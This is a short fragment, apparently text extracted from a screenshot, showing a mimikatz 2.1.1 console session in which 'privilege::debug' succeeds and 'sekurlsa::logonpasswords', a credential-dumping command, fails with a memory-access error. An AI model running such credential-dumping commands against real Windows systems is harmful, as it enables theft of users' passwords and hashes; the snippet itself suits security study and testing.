 .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)